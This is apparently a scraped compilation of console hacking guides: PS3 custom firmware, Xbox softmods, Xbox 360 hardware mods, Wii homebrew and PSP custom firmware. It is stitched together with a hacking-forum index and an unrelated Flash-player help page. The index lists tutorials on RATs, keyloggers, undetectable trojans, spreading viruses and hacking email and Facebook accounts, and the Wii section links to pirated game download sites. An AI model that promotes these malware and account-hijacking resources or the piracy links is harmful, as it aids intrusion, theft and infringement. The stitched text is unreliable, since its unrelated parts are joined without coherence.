HOW TO HACK YOUR PS3 FOR FREE WITH JUST FREE DOWNLOADABLE OPEN SOURCE SOFTWARE!
With the release of five main custom firmwares already, most of you are scrambling for a guide on how to install them. Well, the folks at PS3hax have delivered just that, bringing us a well written, easy to use tutorial, on installing Kmeaw Custom Firmware. Kmeaw is the latest CFW to be released, coming out earlier today. So far it seems to be the best option for CFW, as there have been practically no reports of bricking. On the other end of the bricking spectrum, Waninkoko's CFW is currently not recommended, due to high reports of console bricking.
Current Custom Firmwares:
Kakaroto
Geohot
Wutangrza
Waninkoko
Kmeaw
This guide will teach you how to install kmeaw CFW, how to enable the use of backup managers and play backed up (legal) games/homebrew and connect to PSN. This guide works for almost every other current CFW (minus the files). This guide is for educational purposes only.
Lets get started….
Step 0
- Download the original PS3 firmware 3.55 here.
Step 1
In this step we will create the patched custom firmware. You can either make your OWN patched CFW or download a prepatched one. Due to legal reasons we will not link the prepatched PUP in this tutorial, but you are free to “google” it. Just make sure you know the source of the prepatched PUP and the MD5/SHA1 match up. We will show you how to make your own (windows).- Download the required files for CFW: kmeaw_cfw_lv2.pkg.rar or Mirror1
- Update: After downloading/extracting kmeaw_cfw_lv2.pkg.rar, replace the file lv2.pkg with the latest version found here
- Download the original PS3 firmware 3.55 here (same as the one your downloaded in Step 0)
- Extract the kmeaw_cfw_lv2.pkg.rar folder and copy the original PS3 3.55 CFW (PS3UPDAT.PUP) inside the cfwhax folder (see screenshot)
- Open command prompt (Start > CMD)
- Navigate to your cfwhax folder (type in cd C:UsersAdminDirectory to kmeaw_cfw_lv2 folder and press Enter)
- Once there, type in the following exactly as shown in bold:
bspatch PS3UPDAT.PUP PS3CFW.PUP patchfile
- Let it run and do the patching, then you should now see a “PS3CFW.PUP” folder in your cfwhax folder.
- Delete the original PS3Update.pup and rename “PS3CFW.pup” to PS3update.pup
- You have now created your patched CFW and are now ready to update.
- Before proceeding please make sure that the MD5 should be the following (or for any you find online): 2be5e87a22bf1e7f48e98fcabd38977b
Step 2
Time to install the custom firmware. This step is pretty much standard for all/any patched CFW file you may be using. Copy the newly created and renamedPS3UPDAT.PUP to your flash drive (/PS3/UPDATE/PS3UPDAT.PUP). And now update your PS3 firmware as normal via XMB.
Note: If you get a error saying that your already at the latest update and it kicks you out, then you need to update your PS3 CFW via RECOVERY mode. TO boot into recover mode read THIS.
I got that error first time going through so I went ahead via recovery menu to complete the process.
If you see this on your XMB then the CFW installed properly:
Step 3
Now that CFW is installed its time to get the backup managers to work.- Download Kmeaw Patch here
Step 4
Install a backup manager (must be signed), I recommend and am using Rogero manager v7.9a:- multiMAN v1.13.03 (DOWNLOAD)
- Open Manager 2.1 (DOWNLOAD)
- Rogero BM Manager v7.9a (DOWNLOAD)
- Simple AVCHD Manager – (DOWNLOAD)
See more PS3 signed homebrew here: http://psgroove.com/content.php?633-3.55-Compatible-Homebrew-Downloads
And there you go, you should have backups + PSN now running on your PS3

Please reply back with any questions/helps and your results!
Source: PS3Hax
XBOX 360
SoftModding for Absolute Beginners
Stuff you need to know that the other guides don't tell you...
Disclaimer
Soft-modding can screw up your XBOX. If you follow the instructions you should be fine but I can't take responsibility if anything goes wrong. Good luck!
Introduction
This guide is intended to help complete beginners to understand soft-mods and how to install them successfully. I am not an expert but I have one chipped XBOX and one soft-modded and this guide documents what I needed to do in order to perform a soft-mod.
I am assuming some basic knowledge of PC's and networking on your part and the use of standard tools such as FTP.
To perform a softmod you are going to need to connect your XBOX to a PC using the ethernet socket at the back of the XBOX. You can connect this directly to a network card on your PC using an ethernet cross-over cable or you use a straight ethernet cable to connect it to a port on a switch, hub or router if you already have a home LAN.
Before we get into soft-modding in detail you are going to need to understand a little of how the XBOX works:
The Dashboard
This is the program that provides the user interface when you start up your XBOX. Amongst other things the standard MS Dashboard allows you to manage game saves, set the clock and other system settings and launch XBOX Live. It is implemented in a file called xboxdash.xbe on the root of the C drive on your XBOX's hard drive and it loaded every time you boot the box.
The MS dashboard uses a number of other files which, depending on your dashboard version will either be also in the root directory or in subdirectories off the root. For soft-modding purposes the only files which concern us are the font files which are named XBox Book.xtf and Xbox.xtf (more on these later).
The BIOS and PBL
The XBOX has a BIOS, similar to that in a PC. When you install a modchip you are replacing the functionality of the standard BIOS with a specialised BIOS which is provided by the modchip manufacturer. You would generally also install a replacement third-party dashboard alongside any modchip.
Okay so how is this relevant to soft-modding? Well the answer is that in 2003 some clever people came up with a software application which works like a modchip and allows you to load one of the modchip BIOSes, completely in software. This package is called PBL or the Phoenix Bios Loader.
The standard unmodded XBOX will only execute applications and games which have been 'signed' in a special way. This is why you cannot use backups or third-party apps on an unmodded box. The BIOS loaded by PBL together with a third-party dashboard will allow unsigned code to be executed and so you will typically get FTP access, the ability to run Linux, backups, third-party applications etc.
The Gamesave Exploits
Hopefully from the above description it is clear that what we need to achieve is to get PBL, a replacement BIOS and a new dashboard onto the XBOX. In order to do this we will need FTP access to the box. This is where the gamesave exploits come in.
These take advantage of security loopholes which will allow us to temporarily load PBL and an alternative dashboard. This will give us FTP access to the XBOX and will subsequently enable us to load PBL etc for a more permanent solution.
The technical details of how these work are beyond the scope of this document but there are plenty of detailed explanations within the XBS forums and elsewhere.
There are three main gamesave exploits which all work similarly and are based on the games; 007 Agent Under Fire, Mech Assault and Splinter Cell. For each of these there are various different packages available. To use one of these you will need:
- an original (i.e. not a backup) copy of the game in question
- a copy of the relevant gamesave exploit package
- an XBOX memory device with some way of transferring the game save to it from your PC e.g. an Action Replay or Mega X-Key. Alternatively you need a friend with a chipped or soft-modded XBOX who can transfer the game save to a standard XBox Memory Card.
- I downloaded a package called splinter_cell_exploit-pal.zip. (PAL refers to the video standard used by your XBOX. I have a UK, PAL-based box, if you are in the USA your box will be NTSC).
- I did not own an Action Replay or an XBOX memory card so I made an XBOX USB cable and used a standard 128Mb USB pen drive to transfer the game save from my chipped XBOX. There are various tutorials on how to make a USB cable and how to convert a standard XBOX memory card to Action Replay functionality on XBS. If you can't do any of this then you will have to buy an Action Replay or the new Mega X-Key.
- I loaded the Splinter Cell game saves onto my chipped XBOX via FTP.
- I connected my pen drive to the chipped XBOX and went into the Memory option in the standard MS Dashboard. The pen drive was recognized by the XBOX and was formatted to allow game saves to be written to it.
- I then used the Memory function to transfer the Splinter Cell game saves from the XBOX hard drive to the pen drive.
- I then moved the USB cable and pen drive to the unmodded XBOX and used the Memory function to transfer the saved games from the pen drive to the XBOX hard drive. If you have a Mega X-Key (or Action Replay) you can transfer the save games from the PC directly to the X-Key and then plug it in the unmodded box and transfer it to the hard drive.
- I booted the XBOX with my original Splinter Cell disk in the drive.
- After it loaded I went to Start Game, selected the profile "LINUX" and chose "Check Points".
- I was then presented with a replacement dashboard called Evolution-X (Evox).
- Within Evox I set up an IP address, subnet mask and default gateway for my XBOX (something suitable for your LAN).
- I saved the details, rebooted and went through the three steps (above) from booting with the original Splinter Cell again. At this point I had FTP access to my XBOX from my PC.
The Dashboard Exploits
There are basically two different types of dashboard exploit. The 'fonts' exploit replaces the XBOX fonts (see the Dashboard section above) with 'special' versions which exploit another security loophole and allow PBL to be loaded.
The second type is the audio exploit. This is triggered by copying a special audio track to your hard drive. When you try to use the standard dashboard function to copy this track it generates an error and PBL can be loaded. Again there are better technical explanations of how these work if you are interested.
There are many different versions and variations of both the fonts and audio exploits but they all function basically the same way. I recommend using an all-in-one package (see below).
Once installed, the fonts exploit is typically activated automatically every time you power on the box so you boot into a modified dashboard.
In contrast, with the audio exploit you boot to the standard MS dash and go through a sequence of 5 or 6 key presses in order to activate the exploit and load the PBL and the replacement dash.
So why would you choose the audio exploit? The reason is that the fonts exploit is occasionally prone to something called the clock loop problem. See here for details:
I suffered this problem and was only able to get out of it using the technique described by lugnut in the first page of the above thread. That is why I now use the audio exploit. Because this boots to an unmodded MS dash it is immune to the clock problem.
A third option called the double-dash exploit. See here for details.
This exploit is immune to the clock loop and does not require as many keypresses as the audio exploit. However it has a different problem which means that the XBOX reboots whenever you open the drive tray. If this issue can be resolved then this will be the best exploit solution.
The fourth and newest exploit is called the UDE (Ultimate Dasboard Exploit). This is a font-based exploit which is not subject to the clock loop problem. As such it is the best method devised so far and has very few con's. See here for details.
As the name suggests this is likely to be the best it can get and if your XBOX meets the requirements then this has to be the exploit of choice.
Signing
The question of signed code comes up again at this point. You need to install a version of PBL which is signed for the particular type of dashboard exploit you are using i.e. fonts or audio. There is a tool you can use to perform the signing BUT you should be able to find a dashboard exploit package containing PBL pre-signed for the type of exploit you are using. I never had to manually sign anything to get my soft-mod working.
Installing The Dashboard Exploit
I would suggest using the UDE exploit or if you want more flexibility I would recommend a package by mkjones which has its own thread here.
This installs both audio and font exploits and several different replacement dashboards and allows you to switch between them at will. This was the first package I installed.
My first issue was that this package requires that you have MS dash version 4920 and I had an earlier one. One of the main differences between the two versions was that my old dash stored the XBOX font and other files in the root of the C drive whereas the newer dash uses \font and other subdirectories.
Okay, so how did I update the dash? I simply used the 'Live' tab in the MS dash and kept following the instructions until it told me that my system was being updated. I think you may need to be connected to the internet for this to work (I was). After I did this I rebooted and my dash had been upgraded to 4920.
From then on it was a case of following the detailed instructions in the mkjones softmod package.
Versions
Most of the soft-mod methods require particular versions of dashboard and kernel to be on the XBOX. You can find out what version you have by going to the Settings screen on your box and selecting System Info. Once the text scrolls up you will see something like this:
K: 1.00.4817.1
D: 1.00.4920.1
In this example the kernel version is 4817 and dashboard is 4920.
How To Get The Files
To locate the relevant files you will need to use something called xbins. A tutorial on how to do this is contained here.
Updates
How to Open The Xbox 360:
- Xbox 360 Exposed: By informit.com
- Inside the Xbox 360: By AnandTech
--------------------------------------------------------------------------
Supplies:- Cheap Source of SMD LEDs (Bulk-Order): By tdltdcomhk
- Other Source of LEDs: By unique-leds.com
- Other Source of LEDs (UK): By phenoptix
- Other Source of LEDs, eBay Store (UK): By phenoptix
- LEDs and more: By Niktronix
--------------------------------------------------------------------------
Audio/Video Modifications:- Put a VGA Port on the Back of Your Xbox 360: By G0t M4xx 21
- HDMI Cable/Digital Optical Adapter Hack: By chadledford.com
--------------------------------------------------------------------------
Case Modifications:- How to Wire LEDs (Detailed Tutorial): By liquid-core
- Cathode Installation: By grim_d
- LEDs in Your Nyko Intercooler: By Deadman1515
- Tools, Tips, and Techniques for Window Modding: By DaveRob517
- Working with Plexiglass/Lexan: By Steve-0
- How to Change the Lighting on a Talismoon Fan: By liquid-core
- Xbox LIVE/Ethernet Activity LED: By RBJTech
- Media Centre PC Into 360 Case - Internal PSU By nachomans
--------------------------------------------------------------------------
HD-DVD Drive Modifications:- HD-DVD Drive Disassembly: By Llamma.com
- Changing the HD-DVD Drive Power LED: Sinister Slipknot
--------------------------------------------------------------------------
Controller Modifications:- Removing the Triggers, the Easy Way: By grim_d
- Replacing the Surface-Mount LEDs: By Llamma.com
- Lighting the Dome: By Llamma.com
- Lighting the 'Start' and 'Back' Buttons: By Llamma.com
- Lighting The 'A','B','X', and 'Y' Buttons: By Llamma.com
- Rumble Motor-Activated LEDs: By Llamma.com
- Southpaw Controller Mod: By Llamma.com
- Add Any Extra Button to Your Wireless Matrix Controller: By jeremydammit
- Opening the Wireless Controller with a Standard T8 Security Bit: By Granulated
- Corroded Paint Job: By BIMPtacular
- High-Resolution Trace Pictures; LEDs on Wired and Wireless Controllers: By RDC
- High-Resolution Trace Pictures; Diagrams for Buttons on Wired and Wireless Matrix version Controllers: By RDC
- Changing the LEDs on the Play & Charge Kit: By sinister slipknot
- Wireless AA Pack: By RDC
- Wireless Play & Charge Kit, Technical Information: By RDC
- High-Resolution Images of Wired Controller, Older "Matrix", Button Solder Points (Arcade Stick, Duplicate Button, etc.): By RDC
- High-Resolution Images of Wired Controller, Newer "CL" Version of the Board (Common Line): By RDC
- How to Tell Which Wireless Controller Version You Have (Matrix, CG or CG2) Before Taking it Apart :By RDC
- High-Resolution Images of Wireless Controller, Older "Matrix", Button Solder Points (Arcade Stick, Duplicate Button, etc.): By RDC
- High-Resolution Images of Wireless Controller, Newer "CG" Version of the Board (Common Ground): By RDC
- High-Resolution Images of Wireless Controller, Latest "CG2" Version of the Board (Common Ground v2): By RDC
- Controller Board Scans, Wired and Wireless Matrix, Wired CL, Wireless CG and CG2 (All Components Removed): By RDC
- Clutch Mod (Wireless Racing Wheel): By majinsoftware
- Using an OptoCoupler for Switched Power Source in Controllers: By RDC
- Rapid Fire Mods
--------------------------------------------------------------------------
Cooling Modifications :- 12-Volt Fan Mod: By Llamma.com
- 12-Volt Fan, Sickmods Fader with Switch, 12-Volt Tailsmoon with Variable Speed: By hawkplaya90@yahoo.com
- Easy 7-Volt, 9-Volt and 12-Volt Fan Mod: By Grim187
- Thermal Compound Upgrade: By zilli0n
- Add a Front Fan Header to Xbox 360 Motherboard: By rgall0
- Better GPU and CPU cooling Without Extra Fans: By RBJTech
- PSU Passive Cooling: By RBJTech
- X-Clamp Replacement : By Humboldt, M2X and Wilhelm_I
- Nyko Intercooler 12-Volt Mod : By ghettoc401
- X-Clamps Removal (Plastic Clamps/MKII) with Water-Cooling (X-Matic/Reserator 1 V2): By openxdkman
--------------------------------------------------------------------------
DVD Drive Modifications :- Full DVD-ROM Window: By Winberg
- Internal USB-to-SATA Mod (Upgrade Your DVD-ROM Firmware through USB): By smartmod
- Replacing the Samsung DVD-ROM Laser: By RDC
- Replacing the Hitachi DVD-ROM Laser: By RDC
--------------------------------------------------------------------------
DVD Remote Modifications :- 'Short' Remote Disassembly: By digitaldemon7
- Xbox 360 Universal Media Remote Disassembly: By grim_d
--------------------------------------------------------------------------
Faceplates Modifications :- Official Faceplates: By twistedsymphony
- Clear Button with Paint: By Lumberg1
- Disassembling the Faceplate (Including Painting Tips): By Sloppy Fat Dump
--------------------------------------------------------------------------
HDD Modifications :- How to Open the HDD: By Gamer from 2080
- How to Internalize Your Xbox 360 HDD: By popballz
- How to Remove the "HDD" Metal Piece Without Bending It: By G0t M4xx 21
- USB HDD Connectivity: By MomDad
- HDD Window with LEDs: By GSX
- HDD Activity LED: By allentron
- Expanded Hard Drive Activity LED: By RBJtech
- Info on how to 'upgrade' the 360 HDD: By TheSpecialist
- 3.5" Hdd Motherboard Modification Tutorial: By FrostyTheSnowman
--------------------------------------------------------------------------
Headset Modifications :- Xbox to Xbox 360 Module Jack: By Master3xBOx
- Headset Wiring Diagram: By Llamma
- Muffled Headset Fix: By Adam6
- Wireless Headset Disassembly: by Sir Crx
- Wireless Headset - Getting Blue and White LEDs to Work: By RDC
- Fuse Replacement / Repair: By RDC
--------------------------------------------------------------------------
Memory Card Modifications :- Memory Card Window with LEDs: By GSX
- Make Memory Card Internal: By majinsoftware
--------------------------------------------------------------------------
Vision Camera Modifications :- Vision Camera Disassembly Tutorial: By MourningWood
--------------------------------------------------------------------------
Chatpad Modifications :- Replacing the LEDs : By john2185 & light-of-jesus
--------------------------------------------------------------------------
Painting Tips:- How to Paint Your Xbox 360: By Hozy
- How to Paint Your Wireless Controller: On Bit-Tech forums
--------------------------------------------------------------------------
RoL/RF Board Modifications, PCB/Parts Replacement:
- RoL LED Replacement: By deakphreak
- RoL LED Layout: By pablot
- Invert RoL Colors Without Installing New LEDs: By G0t m4xx 21
- Blown 5-Volt Regulator Fix, Locating Alternate 5-Volt Point to Avoid Future Failure: By G0t m4xx 21
- High-Resolution Images of RoL Color Swap from Green to Red: By G0t M4xx 21 & RDC
- Modding the RoL: Primary and Error Colors, Installing LED Fader: By sicknasty413
- Ring of Light Mimic and Inversion : By Grim187
--------------------------------------------------------------------------
PSU Modifications :- New Wiring Method For Using ATX PSU with the Xbox 360: By patrick2269
- How to Open the Xbox 360 PSU: By BCfosheezy - Pics : By liqwidsky
- Adding an External Power Supply: By Sloppy Fat Dump
- Powering the Xbox 360 with a PC PSU: By 89c4l98
- HD-DVD Add-On Power from the Xbox 360: By RBJtech
--------------------------------------------------------------------------
Extras:- Sources of Power (Switched and Standby) on Xenon/Zephyr Motherboards, with Descriptions: By RDC
- High-Resolution Images of Trace Repairs: By RDC
- Motherboard Trace Repair (really small traces) : By RDC
- How to Wire LEDs: By liquid-core
- The RoL, and How It Works: By pablot
- Warning for Members Who Use 12-Volts from the DVD-ROM Drive
- Warning for Members Who Use 5-Volt Source for LEDs
- Important Disc Scratching Information
- Plexiglass Touching Your Heatsink? Read This before Posting: By grim_d
- Polarity of Surface-Mount LEDs
- Opening the 'Xplorer' Guitar: By oZKa
- Opening The 'Guitar Hero 3' Guitar, and Making It More Quiet: By Lotus289
- Internalize the Wireless Network Adapter: By firepyro
- Opening the Microsoft Quick Charger: By swaneejuggalo
- High-Resolution Images of the Wireless Gaming Receiver, with Repair Information: by RDC
- High-Resolution Images of the Wireless Networking Adapter, with Repair Information: by RDC
- RoL LED Traces: by RDC
HACK YOUR WII SOFTMOD TUTORIAL
Hacking Modding Nerd: Install the Homebrew Channel on Nintendo Wii Menu Version 4.3 (Easier & Updated)
ad
http://wiihomebrewwii.info/
NEVER Update Your Wii Thru Nintendo!
My Website
http://hackmodnerd.webs.com
My Facebook Page
http://www.facebook.com/pages/Hacking...
You will need:
Standard SD Card, Up to 2GB, SDHC Cards will NOT work
Format SD Card (FAT32)
If you have issues formatting, Download and use SD Formatter: http://www.mediafire.com/?nek5382hng2... http://www.megaupload.com/?d=7QN2ODYJ
Use WinRar to extract archive files: http://www.rarlab.com/download.htm
System Menu 4.3E/4.3U, Indiana PWNS or Smash Stack 4.3U/4.3J
1. Download http://www.mediafire.com/download.php...
http://www.megaupload.com/?d=ZJ4YYW7T
2. Extract and Copy to sd
Use Indiana PWNS or Smash Stack
Option 1 - Indiana PWNS, Works with 4.3E/4.3U
1. Play Lego Indiana Jones Original. Start a new game, then exit to System Menu.
2. Go to wii settings, data management, save games, wii, SD
3. Click SD, copy Indiana PWNS for your region
4. Play Lego Indiana Jones original, load save game slot 1
When the game loads, you will be in Barnett College. Walk to the Art Room (through the Courtyard), approach the left character on the podium. When it zooms on him, choose the switch to option (two silhouettes, staggered, with an arrow pointing between them).
Hackmii Installer Loads
Smash Stack - Works with 4.3U/4.3J
4.3J (Japan) Wiis, Download
http://www.mediafire.com/download.php...
http://www.megaupload.com/?d=YIHYGH6V
1. Load Super Smash Bros Brawl, with SD Card removed, make a save file if asked
2. Go to the Stage Builder, Delete all Custom Stages, Exit the stage builder
3. Exit all the way back to the Super Smash Bros Brawl main menu
4. Insert the SD Card, Go back to Stage Builder
HackMii Installer loads
Read the Scam warning and Press 1
It may take a minute or two for the "Press 1" to appear - be patient
2. Install the HomeBrew Channel
DVDX installs automaticly
3. Install Bootmii as boot2 (boot2 may not be available, IOS installs automatically)
Exit to the Homebrew Channel
Format the SD Card (not optional)
1. Download
http://www.mediafire.com/download.php...
http://www.megaupload.com/?d=XK6RT2N6
2. Extract & Copy to SD Card
Warning: Never Uninstall IOS, You Will Brick Your Wii
1. Start HBC, Press Home, Launch Bootmii
Multi-Mod Manager Starts (via cboot2)
2. Select WAD Manager - Press A
3. Press 1 to Install all WADs - Press A
All wads should install without error
4. Press any button to continue
Be sure all the WADs install without error, Very Important
5. Press B two times - MMM Main Menu
Warning: Never Uninstall IOS, You Will Brick Your Wii
Press B two times- main menu
You should now be at the main menu of Multi-Mod Manager
1. Select "App Manager" - Press A
2. Select Priiloader - Press A
Priiloader Installer will load
3. Read the warning- Hold B Press +/A to install
After priiloader installs, it may give error or freeze- this is ok
4. Hold reset and boot wii while holding reset- priiloader will load
5. Select "System Menu Hacks"- Press A
6. Enable "Block Disk Updates", and "Block Online Updates" and others if you like
7. Be sure to save
If MMM loads at boot, select Manage Priiloader, Edit Priiloader Hacks, enable needed hacks.
If you don't know what the hack does - you don't need it.
Your wii should now block Disk Udates and Online Updates.
Install DARKCORP (Optional)
DARKCORP enables backup disks to be loaded from the regular Wii Disk Channel, without using a loader.
Newer Wii's Do Not Support DVD Media, This Will Not Fix This Limitation.
Download & Install http://www.mediafire.com/download.php... http://www.megaupload.com/?d=9TUSDBB6
Install MIOS Patcher (Optional)
MIOS Patcher enables backup Gamecube disks to be loaded
1. install MIOS Patcher from HBC
*You will NEED a Gamecube Controller
Format your SD Card, one last time
Download: http://www.mediafire.com/download.php... http://www.megaupload.com/?d=AN13RX64 to sd:\
Now you have some apps on your SD Card, Enjoy. Included apps: Homebrew Browser, MPlayer CE, NeoGamma, GC Backup Launcher and USB Loader GX. All apps install to the SD Card, or optionally you can install them to a fat32 formatted USB device. Apps should be installed like this: sd:\apps\app name\boot.dol otherwise they wii NOT work.
Download Apps, Emulators and Games:
http://wiibrew.org/wiki/Main_Page
Download Wii Games:
http://www.wiiiso.com/
Download Gamecube Games:
http://www.thepurplecube.org/
WBFS Manager (Copy Wii Games to a WBFS Format USB Device)
http://wbfsmanager.codeplex.com/
ImgBurn (Burn Wii or Gamecube Games to DVD-R Disk)
http://www.imgburn.com/index.php?act=...
(I recomend Memorex DVD-R or Incremental-Verbatim DVD-R)
All psp models and ALL FW to 6.X HACKED!
It seems Sony loves to have all it's eggs in one basket, even a farmer knows better then that, and it was not long before developers found the PSP keys hidden away inside the PS3 console:
Mathieulh Has Found The PSP Master Keys In PS3!
Quote:
| Wow, this just get better not only a major event to the PS3 scene but also now PSP scene! In EFnet IRC #ps3dev chat room, Mathieulh has revealed an info that could break the heart of all the Sony PSP department staff members. Code: < @Mathieulh> got the kirk engine keys < @Mathieulh> thx sony xD < +rck`d> psp crypto < @Mathieulh> well it’s in ps3 but it’s psp keys < @Mathieulh> I can encrypt/sign any psp apps now < @Mathieulh> lol < @Mathieulh> yah < @Mathieulh> has drm keyz too < @dwrfcrank> Davee: Hey I told you it’s a isolated SPU module >:O < @Mathieulh> so you can make your own psn store clone < @Mathieulh> on psp |
News Source: @Mathieulh (via) Twitter
News Source: Mathieulh Has Found The PSP Master Keys In PS3!
It was not long afterwards before the scene quickly improved the existing PSP tools and released versions for the latest PSP firmwares like v6.31 and v6.35 enabling 'homebrew' and even ISO loaders on most PSP models!
I can confirm this works.
Quote:
| Tutorial by greg on January 3, 2011 HEN for 6.31 / 6.35 Installation 1. Download and unzip the appropriate HEN version for your PSP firmware below 2. Download and unzip Half Byte Loader R112 for Minna no Sukkiri * Copy the “hbl” directory and the “h.bin” file to the root of your device 3. Download and unzip the Minna no Sukkiri PSP Demo * Unzip UCJS10094.zip (the SAVEDATA exploit) and copy to PSP/SAVEDATA 4. Replace HBL’s “hbl/menu/EBOOT.PBP” with the appropriate HEN version 5. Start up Minna no Sukkiri and enjoy! |
Source: HEN Release (via) wololo.net
Thanks to tthousand for first reporting the news, and to prophour for grabing all the needed files, and now that the PSP scene is heating back up, check out our PSP forums right here on PSX-SCENE!
UPDATE METHOD:
More updates from Coldbird and Liquidzigong for 6.35 Pro LCFW. This release includes bugfixes and specific game fixes for DJMAX3.
No need to install the previous releases to be able to install 6.35 Pro-B5. You do need to be on 6.35 OFW however. If you’re not on 6.35 OFW and want to install 6.35 Pro-B5, follow this guide: HowTo: Upgrade your PSP to 6.35 OFW.

6.35 Pro-B5 full changelog:
[!]Fixed freeze on Patapon with InfernoDownload 6.35 Pro-B5:
[!]Fixed version.txt with Windows LRCF
[!]Fixed USB charge
[!]Fixed crash in recovery menu (Plugin Picker)
[!]Fixed compression support with updater
[!]Fixed syscall execution, thanks to neur0n
[!]Fixed plugin load code, now ms0 and ef0 go independently
[!]Fixed crash on system version display
[!]Fixed the black screen bug
[!]Altered default CFW settings for noobs (PSP Go Savestate Hack)
[+]Added UMD4Homebrew Patch, thanks to ardi
[+]Added DJMAX3 Anti-CFW Patch (CFW Folder Hide)
[+]PSN PSX Games can now use custom manual files
[+]Extended KUBridge Functions and added SDK Examples
Features:
Dump UMD Images to ISO
Dump PSN-Bought Titles to ISO (using NPDecryptor)
UMD-4-Homebrew Support (Thanks to ardi)
CFW Folder Hider (fixes DJ Max Portable 3 and possibly other titles)
Dump PSN-Classic Decryption Keys
version.txt FW-Revision Fake Support
Supports new firmware Titles
PSN Support
ISO / CSO Playback Support
PSN Classic Sharing Support (Decryption Keydump required)
Custom PSX EBOOT Playback Support
Permanent Bootloader Support (on 6.20 version)
Recovery Menu Support
XMB Satellite Support
Overclocking Support (including WLAN fix)
High Memory Unlock Support (for 2g+ models, including 5g pause game fix)
Plugin Support
NID Resolving Support (1.XX, 3.XX, 5.XX, 6.XX)
Homebrew Playback Support
Multiple ISO Drivers (M33, Inferno, NP9660)
Registry Hack Support (Unlock WMA, Unlock Flash Player, X/O Button Swap)
PRO NoDRM Engine (use decrypted DLCs for your games)
5g IoPath Fixer (to improve compatiblity to old plugins on PSP Go)
Region Fake Support
MAC Address Hider
Gameboot Skip Support
Bootlogo Skip Support
USB FlashProtect Support
EBOOT Picture Hider (decreases loading time of EBOOT thumbnails)
5g Savestate Anti-Delete Feature (prevents savegame deletion on game resume on PSP Go)
USB Battery Charging Support (for 2g+ models)
Custom HTML Viewer Save Locations (/ISO)
Extended KUBridge for Developers (Kernel Range Peek / Poke Support)
6.35 Pro-B5
6.35 Pro-B5
To install, just place the folders from the zip file into PSP/GAME and run 6.35 Pro-B5 from your XMB. Use the fast recovery to reload 6.35 Pro-B5 LCFW without doing the reinstall process again.
MR.SHIZZY HAS BEEN KIND ENOUGH TO SHARE THIS LINK AS WELL!
http://endlessparadigm.com/forum/showthread.php?tid=25707
JTAG HACK YOUR XENON XBOX-360
Index of Hacking Tutorials :: Top Tutorials
Note: I am against the use of these tools, but this thread serves for navigational services. For more specific compilation threads, see one of the below:
Compilation of RATs
Compilation of IM Tools/Hacks
Compilation of White Hat Guides
Index of Hacking Tools
Use the shortcut Ctrl + F to find what you need, or you can scroll down through the categories and see. If you can't find what you need here, the Search button is your best friend.
How-To Tutorials
Under construction. Please submit any working, high quality tutorials here as a reply. When submitting, please use this format and put it in code boxes so that it makes it easier for me to update:
Example:
http://www.hackforums.net/showthread.php?tid=504268


The introduction of new motherboard engineering provided possibility to boot from a USB flash drive. Booting from a USB flash drive is faster and more effective in comparison from booting from a CD/DVD disc, a scratch in a CD/DVD or a problem in the CD/DVD ROM drive will a lot of times bring problems or frustration during installation of an operating system. (Note: I had not tested the procedure for flashing the BIOS, instead I used a different program for flashing the BIOS with a USB flash drive).


Note: I am against the use of these tools, but this thread serves for navigational services. For more specific compilation threads, see one of the below:
Compilation of RATs
Compilation of IM Tools/Hacks
Compilation of White Hat Guides
Index of Hacking Tools
Use the shortcut Ctrl + F to find what you need, or you can scroll down through the categories and see. If you can't find what you need here, the Search button is your best friend.
How-To Tutorials
- Website/Servers:
- How to hack websites and servers from scratch? by ʇsıʎqqoɥ
- How to hack a website by The_Emp0r3r
- How to perform SQL injections :: Tutorial #1 by raahul2008
- How to set up a Java drive-by by jhfire
- How to perform SQL infections :: Tutorial#2 by Known as KraZi
- RATs/Keyloggers/Viruses:
- How to hide a virus in a picture
- How to make a keylogger in Visual Basic by Soul Collector
- How to set up SpyNet 2.6 by Teh
- How to hack a school by Dead #62
- How to write your own UD keylogger? by Mathias
- How to set up ProRAT v1.9 SE by peperm1nt
- How to set up Ardamax 2.85 by Spy Master
- How to make a trojan/virus FUD by casarat
- How to set up Poison Ivy RAT by Oxide
- How to set up a keylogger (binding, crypting, icon changing included) by worlddanger
- How to spread your viruses successfully by flAmingw0rm
- Emails/Social Networking:
- How to set up anonymous (or fake) email services by Angry
- How to hack an email by Dead #62
- How to hack any Facebook within 24 hours by flAmingw0rm
- How to make your unique MSN by flAmingw0rm
- How to hack Hotmail by Vorfin
- How to revert emails by 2kl4skool
- How to hack Gmail accounts by Oº°‘¨ĐĄЯҜмĄѕƇΘτ¨‘°ºO
- Prevention/Security:
- How to protect yourself from phishing by Crow
- How to remove an infection by Valiant
- How to trace unauthorized login attempts by -NotieBoi-
- How to mass add friends on Facebook by BlueAce_Pragy
- Misc./Other:
- How to get unlimited movies through Graboid by d4rktrooper788
- How to hack with an IP address by Skittles-
- How to install IRC and remove connection limitations by L3NG_MAN
- How to increase uTorrent download speeds by 80% by Oº°‘¨ĐĄЯҜмĄѕƇΘτ¨‘°ºO
- How to get free RapidShare Premium download speeds by нα¢кєя
- How to remove CPALead surveys by flAmingw0rm
Under construction. Please submit any working, high quality tutorials here as a reply. When submitting, please use this format and put it in code boxes so that it makes it easier for me to update:
Code:
[*][url=__]How to __[/url] by __Example:
Code:
[*][url=google.com]How to use Google[/url] Source: -------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------OTHER SHIT LOL-
Playing Flash Video
Introduction
Unlike other video like QuickTime and Windows Media, Flash does not come with a player that installs in the browser. So vPIP comes with it's own internal flash player, cineViewer-XXXX.swf* that plays videos at any size.
Using the Internal Flash Player
Through Media Entry
Media Entry makes it easy to play your flash video. Just enter the url to the flash video file on the Flash line:
The internal flash player will play that flv file
With Code Generator
For the code generator (when Media Entry is off), place the video's url in the "File URL:" text box. The "FLV:" checkbox will automatically be checked so that the internal cineViewer Flash FLV player will be used.
After placing the vPIP generated code in your post, you may set additional parameters for cineViewer:
- The bufferlength parameter sets the number of seconds the movie will buffer before automatically playing. The default is 5 seconds. If your FLV movie is on a slow server, you may want to raise the number to like 7:

- The url to the flash player
- The parameter name used by the flash player to open the flash movie. Check the documentation for the flash player to get the parameter name. For example, the Jeroen Wijering Flv Player uses the "file" (enter without quotes) parameter name in the embed FlashVars area.
If you have a structured parameter like in flowplayer, enter <mediaurl> where the url to the media appears. For example, for flowplayer the "Parameter to open movie:" field entry can be config={videoFile: <mediaurl>}. - Whether the parameter for opening the movie is appended to the player url or in the embed FlashVars section.
- Any additional parameters to place in the FlashVars area, like "autostart=true".
- Open the YouTube page with the video you want to show.
- Find the "Embed" text box and copy the entry
- Paste the entry into a text editor (like Notepad on Windows or TextEdit on Mac OS.)
